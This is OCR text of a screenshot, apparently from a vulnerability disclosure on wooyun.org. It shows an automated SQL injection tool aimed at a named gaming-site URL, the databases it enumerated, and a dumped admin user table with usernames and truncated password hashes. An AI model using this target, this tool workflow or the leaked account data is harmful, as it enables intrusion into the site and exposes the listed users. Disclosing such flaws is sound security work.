 Target: http://rank.7k7k.com/article.php?id=23
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
7k7kcmstop
information_schema
7k7kcard
DB_news
aolacharacter
bianlun
dede_addonarticle
dede_addonarticle_201
dede_addonimages
dede_addoninfos
dede_addonshop
usertype userid pwd uname
10 admin 785730bdc430... admin
10 xf.zeng af5bc4ba4ff22... FFF
10 xiaoqun5217 b2f618b2df910...
10 dieyi1110 0e99aba64ec1... xiaoli
10 lihui 7b0691f3ab57...
10 jason a32719279a7ff... jason
10 lianyuzhicheng 59f786a40190... lianyu
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org